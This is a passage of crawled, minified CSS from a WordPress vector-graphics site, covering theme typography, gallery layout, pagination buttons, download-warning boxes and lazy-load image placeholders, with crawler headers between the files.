Condensed',sans-serif}ul.nav-menu a{font:normal 14px 'Roboto Condensed',sans-serif}.da-slide h2{font:normal 36px 'Roboto Condensed',sans-serif}.da-slide p{font:normal 18px 'Roboto Condensed',sans-serif}#slide_holder .featured-title a{font:normal 36px f'Roboto Condensed',sans-serif}#slide_holder p{font:normal 18px 'Roboto Condensed',sans-serif}#backtotop{right:3%}#wrapper{position:relative;margin:0 auto;background:#f9f9f9;width:1240px}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited,#secondary a:hover,#secondary-2 a:hover{color:#333}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999}#secondary-2{float:left;position:sticky;z-index:1;width:200px;padding:0;margin:0 10px 0 5px;top:70px;z-index:0;display:none}.single #secondary-2{display:none}#igit_title a{color:#333 !important;font-size:12px !important;font-family:'Roboto Condensed',sans-serif;margin-top:24px !important;display:block}.bottom-ads{display:inline-block;margin-top:20px}.ad1{float:left;margin-left:20px}.ad2{float:left;margin-left:39px}.ad3{float:left;margin-left:38px}.mt--10{margin-top:10px}.m--0{margin:0}.single ul.breadcrumbs{display:block}.single #primary{columns:unset;width:100%;float:left;padding:0}.single .post{width:100%;box-shadow:none}.image-wrapper{float:left;width:50%}.rs-wrapper{float:left;width:100%}.image-wrapper a{margin:0 auto;text-align:center;display:block}.ngg-galleryoverview{margin:0 !important}.ngg-gallery-thumbnail-box{border:1px solid #e9eaeb;margin-bottom:10px;background:#f5f5f5}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail{padding:5px}.related-tags{float:left;width:100%}.artprop h4{float:left;width:100%;text-align:left;border-bottom:1px solid #e9eaeb;padding-bottom:10px;padding-top:0;margin-bottom:10px;margin-top:0}.related-posts{text-align:center}.wpdmpro-template-default .breadcrumbs,.wpdmpro-template-default .tech-description,.wpdmpro-template-default .small-description,.wpdmpro-template-default .ngallery,.wpdmpro-template-default .navigation-links{display:none !important}.single .entry-title,.wpdmpro-template-default .entry-title{text-align:left;font-size:26px}.search-title{font-size:18px;padding:5px 10px;background:#fff;margin:10px 0;border:1px dashed #ccc}.no-entries{width:calc(100% - 247px);float:left;margin-left:10px}.no-entries .entry-title{text-align:left}::-webkit-scrollbar-thumb{background:#7b7e8a;border-radius:6px}::-webkit-scrollbar-thumb:hover{background:#535662}::-webkit-scrollbar{width:10px;height:10px}.ngg-galleryoverview.default-view .ngg-gallery-thumbnail-box{display:block !important}::-webkit-scrollbar-track{box-shadow:inset 0 0 3px rgba(0,0,0,.2);border-radius:0;background:#e8eef9}.page #primary{column-count:1}.page .hentry:nth-child(1){display:none}.spacing{padding:20px}#wp_page_numbers ul{display:flex;justify-content:center}#wp_page_numbers ul li a{padding:15px 20px;margin-left:12px;margin-right:2px;display:block;color:#333;background-color:#fff;border-radius:5px;box-shadow:0px 0px 3px rgba(0,0,0,.3);text-transform:uppercase;font-size:14px}.gallery-images,.tags-wrapper,.nggalleryitems .ngg-galleryoverview{column-count:4;column-gap:10px;width:100%;float:left;padding:0}.download-home{position:relative;display:block}.blanket{position:absolute;background:rgba(0,0,0,.3);top:0;z-index:1;height:70px;width:100%}.download-warning{border:1px solid rgba(0,0,0,.125);border-left:3px solid red;border-radius:.25rem;padding:10px;width:calc(100% - 24px);text-align:center;margin-bottom:10px}.download-warning p{margin:0}.download-warning h2 i{padding-right:10px;color:red}.download-warning h2{margin:0;padding:0}.w3eden .wpdm-download-link{color:#fff;background-color:#4a8eff !important;border-color:#4a8eff !important}.screen-reader-text{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php
body_size: -93
content:
.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff;background-image:url(//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/css/loading.gif);background-repeat:no-repeat;background-position:50% 50%}figure.wp-block-image img.lazy-hidden{min-width:150px}picture source[type="image/webp"]{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php
body_size: 138
content:
#wp_page_numbers ul,#wp_page_numbers li,#wp_page_numbers a{padding:0;margin:0;border:none;text-decoration:none;font-weight:400;font-style:normal;list-style:none;text-transform:none;text-indent:0px;font-variant:normal;text-align:left;line-height:12px;letter-spacing:0px;word-spacing:0px;font-size:11px;font-family:Arial}#wp_page_numbers{margin-top:30px;width:100%;margin-left:17px}#wp_page_numbers ul{width:100%}#wp_page_numbers li{float:left;display:block;margin-bottom:2px}#wp_page_numbers a{padding:13px;padding-left:15px;padding-right:15px;margin-left:12px;margin-right:2px;display:block;color:#333;border:1px solid #bfbfbf;background-color:#fff;border-radius:5px;box-shadow:3px 3px 2px #888}#wp_page_numbers li a:hover{border-color:#ba0000}#wp_page_numbers li.space{padding:6px;padding-left:2px;padding-right:2px}#wp_page_numbers li.first_last_page{font-style:italic}#wp_page_numbers li.active_page a{background-color:#42586d;color:#fff}#wp_page_numbers li.active_page a:hover{color:#000;text-decoration:underline;border-color:#ba0000}#wp_page_numbers li.page_info{float:left;display:block;padding:13px;padding-left:15px;padding-right:15px;margin-right:2px;color:#666;font-size:11px;border:1px solid #bfbfbf;background-color:#fff}